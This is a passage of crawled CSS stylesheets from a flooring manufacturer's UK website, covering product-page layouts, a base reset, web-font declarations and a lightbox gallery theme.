		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}


/*6/20 TP Menu WIde */

.menuWider{
	width:560px !important;}

/* 7/24/19 Product Page */

#product-2019 h1{font-size: 1.5rem;}
#product-2019 h2{font-size:1.3rem;}
#product-2019 h3{font-size:28px;}
#product-2019 h4{font-size:24px;}
#product-2019 h5{font-size:20px;}
#product-2019 h6{font-size:18px;}

#prod_top{
	display:flex;
}

#prod_top .left{
	flex-basis:33%;
	padding:0px 15px;
	max-width: 33%;
	}

#prod_top .product-image img{
	max-width:70%;
margin:0 auto;
display:block;}

#prod_top .product-image_nav{
	position: relative;
	z-index: 100;
	width: 90%;
	}

#prod_top .right{
	flex-basis: 66%;
	padding: 0px 25px;
	}

#prod_top .right .bottom{
	margin-top:20px;}

#prod_top .right .bottom .list{
	width:33%;
	float:left;
}

#prod_top .right .bottom .list ul{
	padding-left:20px;
	}

.prod_top-after, .mobileprod_top-after {
	display: block;
	clear: both;
	overflow: visible;
}

	.prod_top-after a, .mobileprod_top-after a{
		text-decoration: underline;
		color: #000;
	}

	.prod_top-after .left .border,
	.prod_top-after .right .border,
	.mobileprod_top-after .right .border, 
	.mobileprod_top-after .left .border{
		border-top: 1px solid #707070;
		padding: 10px 0px;
		margin-top: 15px;
	}

	.prod_top-after .left,
	.prod_top-after .right,
	.mobileprod_top-after .left,
	.mobileprod_top-after .right {
		padding: 0px 15px;
	}

	.prod_top-after .left,
	.mobileprod_top-after .left {
		width: 33%;
		float: left;
	}

	.prod_top-after .right,
	.mobileprod_top-after .right {
		width: 66%;
		float: left;
		text-align: right;
	}

	.prod_top-after .left .left-link,
	.mobileprod_top-after .left .left-link {
		float: left;
	}

		.prod_top-after .left .left-link:before,
		.mobileprod_top-after .left .left-link:before {
			content: url(/media/4178/icon-1.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}

	.prod_top-after .left .right-link,
	.mobileprod_top-after .left .right-link {
		float: right;
	}

		.prod_top-after .left .right-link:before,
		.mobileprod_top-after .left .right-link:before, .tooltip:before {
			content: url(/media/4179/icon-2.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}
		

@media screen and (max-width: 600px) {
	.prod_top-after {
		display: none;
	}
}

.prod_bottom .prod_nav{
	margin:60px 0px;
	background-color:#003e57;
	height: 45px;
}
			
.prod_bottom .prod_nav ul{
	display:flex;
	justify-content:space-around;
	height: 100%;
	}
	

.prod_bottom .prod_nav #prodSubMenu a{
	display:inline-block;
	width: 100%;
	border: 1px solid white;
	text-align: center;
	padding-top: 10px;
}

.prod_bottom .prod_nav #prodSubMenu a:hover{
	background-color:#0099D8;
	cursor: pointer;
}
			
.prod_bottom .prod_nav a{
	color:#fff;
	text-decoration:none;
}

.prod_bottom h2{
	text-align:center;
	font-weight:bold;
	text-transform:uppercase;
	margin-bottom:20px;}

.prod_bottom #formula-tabs{
	margin-bottom:30px;
	padding:0px 15px;
}

.prod_bottom .feature-container{
width:75%;
	margin:0 auto;
	display:block;}



#formula-details, #feature-comp, #gallery,
#case-studies, #related, blog {
	margin-bottom:80px;
}
 #related2 {
	margin-bottom:80px;
}



#formula-links .flex {
display:flex;}

#formula-links .flex li{
	list-style-type:none;
	flex-basis:33%;
	text-align:center;
	padding:0px 15px;
	}

#formula-links .flex li .padding{
border:1px solid #DEDADA;
}

#formula-links .flex li img{
	width:65px;
	margin:0 auto;
	display:block;
	margin-bottom:20px;
}


#formula-links .flex li a{
color:#000;
text-decoration:underline;}

#tabs table tr td, #tabs table th{
	vertical-align:middle;
	}
#tabs table tr td:nth-child(1) a{
	padding-left:15px;
	display:block;
}
	
#legend{
	margin-bottom:20px;
	}

#legend li{
	float:right !important;
	list-style-type:none;
}

#gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
	
}

#gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

#gallery .slider-for img{
	width:100%;
}

#gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

#gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

#gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

#gallery .slider-for .slick-prev, 
#gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

#gallery .slider-for .slick-prev:before, 
#gallery .slider-for .slick-next:before{
	color:#000;
}

#gallery .slider-for .slick-prev:before{
	content:url(/images/arrows_light_left_blue_small.png);
			}

#gallery .slider-for .slick-next:before{
	content: url(/images/arrows_light_right_blue_small.png);
	}

#gallery .slider-for .slick-prev{
	left:20px;}

#gallery .slider-for .slick-next{
	right:20px;
		}

#gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

#gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

#gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

#gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

#case-studies .filter{
	display:block;
	margin-bottom:30px;
}

#case-studies .filter p{
	display: block;
    float: left;
    font-weight: bold;
    margin-right: 20px !important;
	}

#case-studies .filter .dd{
    min-width: 250px;
	width: 50% !important;
}

#case-studies .flex, #blog .flex {
	display:flex;
	flex-wrap:wrap;
	border-bottom:1px solid #DEDADA;
	margin-bottom:20px;
	padding-bottom:10px;}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis:50%;
margin-bottom:20px;}


#case-studies .flex  .case-study .left,
#blog .flex  .blog-post .left{
	width:25%;
	float:left;
}

#case-studies .flex  .case-study .left img,
#blog .flex  .blog-post .left img{
	width:100%;
}

#case-studies .flex  .case-study .right,
#blog .flex  .blog-post .right{
	padding: 0px 15px;
	width:75%;
	float:left;}

#case-studies .flex  .case-study .right a,
#case-studies a.right,
#blog .flex  .blog-post .right a,
#blog a.right{
color:#000;
text-decoration:underline;}

#case-studies a.right,
#blog a.right{
	float:right;
}

#related .flex{
	display:flex;	
}

#related .product{
	padding:0px 15px;
	width: 400px;

}

#related .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
	height: 370px;
}
}

#related .product .left{
	width:25%;
	float:left;
}

#related .product .left img{
	width:100%;	
}

#related .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
	background-color: #0099D8;
	color: #FFF !important;
}

#related .bottom a{
	color: #FFF;
	text-decoration:underline;
}

#related .bottom .left{
	padding-right:15px;}

#related .bottom .right{
padding-left:15px;}


#related2 .flex{
	display:flex;	
}

#related2 .product{
	padding:0px 15px;

}

#related2 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}
}

#related2 .product .left{
	width:25%;
	float:left;
}

#related2 .product .left img{
	width:100%;	
}

#related2 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related2 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related2 .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related2 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

#related2 .bottom a{
	color:#000;
	text-decoration:underline;
}

#related2 .bottom .left{
	padding-right:15px;}

#related2 .bottom .right{
padding-left:15px;}






















@charset "UTF-8";
/* CSS Document */

#formula-tabs #tabs{
	border:1px solid #ccc;
	padding-bottom: 15px;
}

#formula-tabs #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}

#formula-tabs #productTabs{
	width: 100%;
	float:left;
	}

#formula-tabs #productTabs a{
	text-transform: unset !important;
}

#formula-tabs .accordion-right{
	width:75%;
	float:left;
	}

#formula-tabs #accordion h3{
	display:none;
}

#formula-tabs #productTabs li{
	display:block;
	width:100%;
	padding:8px 20px;
	float:left;
	border-right:1px solid #ccc;
}

#formula-tabs #productTabs li:first-of-type{
	border-top:0px !important;
	}

/*#formula-tabs #productTabs li:last-of-type{
	background-color:#000;

}

#formula-tabs #productTabs li:last-of-type a{
	color:#fff;
}*/

	
#formula-tabs #productTabs .ui-state-active, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active,
#formula-tabs #productTabs .ui-widget-header .ui-state-active{
	background-color:#fff !important;
	border-right:0px !important;
	}

#formula-tabs #productTabs .ui-state-active a, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active a,
#formula-tabs #productTabs .ui-widget-header .ui-state-active a{
	color:#0099D8 !important;
	font-weight:bold;
	}

#formula-tabs .formula-info{
	padding:30px;
}

#formula-tabs .formula-info h5{
	color:#0099D8;
}

#formula-tabs .formula-info section{
	margin-top:20px;
	width:50%;
	float:left;	
}

#formula-tabs .formula-info section li{
	list-style-type:none;
	}

#formula-tabs .formula-info section li:before{
	content:url("/media/4179/icon-2.png");
	display:inline-block;
	margin-right:10px;
	vertical-align:middle;
	}

#formula-tabs .formula-info section li a{
	color:#000;
	text-decoration:underline;
}

#formula-details .formula-dd{
	display:none;
}

.compareLink, .compareLink:hover {
    background-color: #000;
    padding: 11px;
    margin-top: 0px;
    display: block;
    float: left;
    color: #FFF;
    margin-left: 0px;
    width: 100%;
}

.menuProducts .open a:hover b{
	color:#0099D8 !important;
    
}

@media screen and (max-width: 799px) {
			.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

		#prod_top .right .bottom .list{
	width:100% !important;
	float:left;
}

#formula-links .flex {display:block;}

#formula-links .flex li{
	list-style-type:none;
	/* flex-basis: 33%; */
	text-align:center;
	padding:0px 15px;
	width: 100% !important;
	}

	#formula-links .flex li p {
		text-align:center;
	}

	#related .flex{
	display:block;
}

#related .product{
	width: 100% !important;
}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis: 100%;
	margin-bottom:20px;
	}

	#blog {
		padding-top: 20px
	}
	
	
	#pods ul li{
	width: 100%;
	}	
	
	#dropdowns{
	width: 100% !important;
	float:left;
	}	
	
	#colorSelect li{
	width: 32%;
	}	
	
	#gallery .slider-for .slick-dots {
		display:none !important;
	}
	
	#formula-tabs #productTabs{
	display: block;
	}

	.prod_bottom .prod_nav a{
	text-decoration:none;}

#productTabs li a{
	font-size:1.1rem;}

.prod_bottom .feature-container {
	width: 100%;
	}
}
/**********  9/2021 product page updates  ************/

.features-applications {
	display: flex;
	width: 75%;
	margin: 0 auto 40px auto;
}

	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 25px;
		width: 100%;
	}

.list {
	width: 33%;
}



.leftDivDesk {
	display: block;
}

.dot2021 {
	height: 75px !important;
	width: 75px !important;
	border-radius: 50% !important;
	display: inline-block !important;
	position: absolute;
	font-size: 18px;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
}

	.dot2021:hover {
		background-color: #039be5 !important;
		cursor: pointer;
	}

.interior2021 {
	color: white;
	text-transform: uppercase;
	position: absolute;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
	font-size: 17px;
	white-space: nowrap;
}

.producttext2021 {
	background-color: #003e57;
	color: white;
	padding: 7px 7px 7px 7px;
	margin-bottom: 12px;
}

span.bordertest {
	border: solid 1px;
	height: 80px !important;
	width: 80px !important;
	border-color: #0099D8;
	margin-right: 5px;
	border-radius: 50% !important;
	display: inline-block !important;
	position: relative;
}

.mobileColorSelector {
	display: none;
}

.productColorData {
	width: 100%;
}

.leftDivDesk {
	display: block;
}

.productHeader {
	display: block;
}

.productColorData a {
	font-size: 13px;
	color: black !important;
}

	.productColorData a:hover {
		color: #0099d8 !important;
	}

.productColorLinkImages {
	width: 125px;
}

.productColorDataBox {
	min-width: 145px;
	width: 45%;
	margin-right: 10%;
	padding: 15px 0px 15px 0px;
	height: 165px;
}

	.productColorDataBox p {
		font-size: 13px;
	}

		.productColorDataBox p:hover {
			color: #0099d8 !important;
		}

.productColorDataBoxRow {
	display: flex;
}

.mobileProductColorDataBoxRow {
	display: none;
}

.productColorSheetLinks {
	width: 100%;
	border: solid 1px lightgray;
	margin-top: 24px;
}

@media (max-width: 1100px) {

	.productColorData {
		width: 100%;
	}

	.productColorLinkImages {
		width: 100%;
		max-width: 125px;
	}

	.productColorDataBox {
		min-width: 145px;
		width: 50%;
		margin-right: 0%;
		padding: 15px 0px 15px 0px;
		height: 165px;
	}

	.productColorSheetLinks {
		width: 100%;
		border: solid 1px lightgray;
		margin-top: 24px;
	}
}

.pseudoLeft {
	flex-basis: 33%;
	padding: 0px 15px;
	max-width: 33%;
	float: left;
}

@media screen and (max-width: 986px) {
	.features-applications h6 {
		height: 60px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 5px;
		width: 100%;
		text-align: center;
	}

	.prod_bottom .prod_nav {
		margin: 60px 0px;
		background-color: #003e57;
		height: fit-content;
	}

	.prod_bottom .prod_nav ul {
		display: block;
		justify-content: center;
		height: auto;
	}

	.prod_bottom .prod_nav #prodSubMenu a {
		display: inline-block;
		width: 100%;
		border: 1px solid white;
		text-align: center;
		padding: 5px 0px 5px 0px;
	}

	.list {
		width: 100%;
	}

	.features-applications {
		display: block;
		width: 100%;
	}


	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}
}

@media (max-width:600px) {

	.mobileProductColorDataBoxRow {
		display: flex;
	}

	.leftDivDesk {
		display: none;
	}

	.productColorDataBoxRow {
		display: none;
	}

	.productHeader {
		display: none;
	}

	.mobileColorSelector {
		display: block;
	}

	.pseudoLeft {
		padding: 0px 15px;
		max-width: 100%;
	}
}

	/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.co.uk/css/base.css
body_size: 1980
content:
/* ============================================================
  RESET - http://meyerweb.com/eric/tools/css/reset/
============================================================ */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

ol {
  margin: 0;
  border: 0;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* ============================================================
  BOX SIZING & CLEARFIX
============================================================ */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}

/* ============================================================
  HTML & BODY
============================================================ */
body {
  background-color: #b4b4b4;
 
  

  line-height: 1.5;
}

/* ============================================================
  PRIMARY STRUCTURE
============================================================ */
.wrapper {
  width: 100%;
  margin: 0 auto;
}

main {
  display: block;
  background-color: #fff;
}

.container {
  width: 100%;
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 20px;
}

/* ============================================================
  INFO BAR
============================================================ */
.info-bar {
  padding: 5px 0;
  background-color: #fff;
  text-align: center;
}
.info-bar a.icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  background-image: url("../img/core/icons-dark.png");
  background-image: url("../img/core/icons-dark.svg"), none;
  opacity: 0.3;
}
.info-bar .cmn-tut {
  background-position: 0 0;
}
.info-bar .cmn-prev {
  background-position: -30px 0;
}
.info-bar .cmn-next {
  background-position: -60px 0;
}
.info-bar .cmn-download {
  background-position: -90px 0;
}
.info-bar .cmn-archive {
  background-position: -120px 0;
}
.info-bar a.icon[data-title]:after {
  opacity: 1;
}
.info-bar a.icon[data-title]:hover:after {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 20px;
  content: attr(data-title);
  padding: 5px 10px;
  background-color: #fff;
  color: #000;
  font-family: "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-size: 12px;
  white-space: nowrap;
}

/* ============================================================
  HEADER & SITE TITLE
============================================================ */
/* header */
header .branding {
  padding: 20px 0;
}
header .logo {
  margin-bottom: 20px;
  text-align: center;
}
header .logo img {
  display: inline-block;
  vertical-align: middle;
}
header .social {
  text-align: center;
}
header .social a {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
  width: 30px;
  height: 30px;
  color: rgba(0, 0, 0, 0);
  font-size: 0;
  text-indent: -9999px;
  background-size: 30px 30px;
  background-image: url("../img/core/social-light.png");
  background-image: url("../img/core/social-light.svg"), none;
  background-size: 180px 30px;
}
header .social a.fb {
  background-position: 0 0;
}
header .social a.twitter {
  background-position: -30px 0;
}
header .social a.googleplus {
  background-position: -60px 0;
}
header .social a.rss {
  background-position: -90px 0;
}
header .social a.email {
  background-position: -120px 0;
}
header .social a.search {
  background-position: -150px 0;
}
header .social a:hover {
  opacity: 0.4;
}

@media all and (min-width: 600px) {
  header .branding {
    padding-left: 60px;
  }
  header .logo {
    margin-bottom: 0;
    margin-left: -60px;
    float: left;
    width: 60px;
    height: 60px;
  }
  header .logo img {
    display: block;
    margin: 0;
  }
  header .social {
    padding: 15px 0;
    float: right;
    width: 100%;
    text-align: right;
  }
}
/* site title */
.site-title {
  padding: 5px 0;
  background-color: #818181;
  text-align: center;
}
.site-title h1 {
  color: #fff;
}

/* ============================================================
  FOOTER
============================================================ */
footer {
  padding: 20px 0;
}
footer .asides {
  margin-bottom: 20px;
}
footer aside {
  margin-bottom: 10px;
}
footer nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
footer nav li {
  display: inline-block;
}
footer nav a {
  display: block;
  margin: 0 5px;
  color: #fff;
}
footer .logo {
  text-align: center;
}
footer .logo img {
  display: inline-block;
  vertical-align: middle;
}
footer .copyright {
  text-align: center;
}
footer .copyright small {
  color: #fff;
  font-size: 12px;
}
footer .copyright a {
  color: #818181;
}

@media all and (min-width: 600px) {
  footer aside {
    margin-bottom: 0;
    float: left;
    width: 33.3333%;
  }
  footer nav ul {
    text-align: left;
  }
  footer nav li {
    display: block;
  }
  footer nav a {
    display: inline-block;
    margin: 0;
  }
  footer .logo {
    text-align: right;
  }
}
/* ============================================================
  FUSION ADS
============================================================ */
#fusionads {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 20;
  padding: 20px;
  background: rgba(255, 255, 255, 0.95);
  font-size: 12px;
  line-height: 1.2;
  -webkit-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
}

#fusionads .fusion-wrap {
  display: block;
  margin: 0 auto 10px auto;
  width: 130px;
}

#fusionads a.fusion-text {
  display: block;
  color: #787878;
}

#fusionads a.fusion-img {
  display: block;
  margin-bottom: 10px;
  width: 130px;
  height: 100px;
  background-color: #fff;
}

#fusionads a.fusion-img img {
  display: block;
  margin: 0 0 10px 0;
}

#fusionads a.fusion-poweredby {
  color: #b4b4b4;
}
#fusionads a.fusion-poweredby:hover {
  color: #818181;
}

#close-fusionad {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 30;
  width: 20px;
  height: 20px;
  background-color: #282828;
  text-align: center;
  line-height: 20px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
}

/* ============================================================
  TEXT LEVEL SEMANTICS
============================================================ */

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.co.uk/css/fonts.googleapis.family.pt.sans.narrow.css
body_size: 1307
content:
/* cyrillic-ext */
@font-face {
    font-family: 'PT Sans Narrow';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/BngRUXNadjH0qYEzV7ab-oWlsbCLwR26eg.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'PT Sans Narrow';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/BngRUXNadjH0qYEzV7ab-oWlsbCCwR26eg.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
    font-family: 'PT Sans Narrow';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/BngRUXNadjH0qYEzV7ab-oWlsbCIwR26eg.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'PT Sans Narrow';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/BngRUXNadjH0qYEzV7ab-oWlsbCGwR0.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.co.uk/css/prettyPhoto2.css
body_size: 3296
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */
/* ----------------------------------
		Default Theme
	----------------------------------- */

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px;
}
div.pp_default .pp_top .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
/* Top left corner */

div.pp_default .pp_top .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
/* Top pattern/color */

div.pp_default .pp_top .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
/* Top right corner */

div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px;
}
div.pp_default .pp_content {
    background-color: #fff;
}
/* Content background */

div.pp_default .pp_next:hover {
    background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.pp_default .pp_previous:hover {
    background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.pp_default .pp_expand {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
/* Expand button */

div.pp_default .pp_expand:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.pp_default .pp_contract {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
/* Contract button */

div.pp_default .pp_contract:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.pp_default #pp_full_res .pp_inline {
    color: #000;
}
div.pp_default .pp_gallery ul li a {
    background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a {
    border-color: #fff;
}
div.pp_default .pp_social {
	display: none;
    margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}
div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}
div.pp_default .pp_details {
    position: relative;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    margin: 4px 0 0 0;
    width: 20px;
}
div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}
/* The next arrow in the bottom nav */

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}
div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 110px;
    position: relative;
}
div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 2px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7;
}
div.pp_default .pp_description {
    font-size: 11px;
    font-weight: bold;
    line-height: 14px;
    margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
/* Bottom left corner */

div.pp_default .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
/* Bottom pattern/color */

div.pp_default .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
/* Bottom right corner */

div.pp_default .pp_loaderIcon {
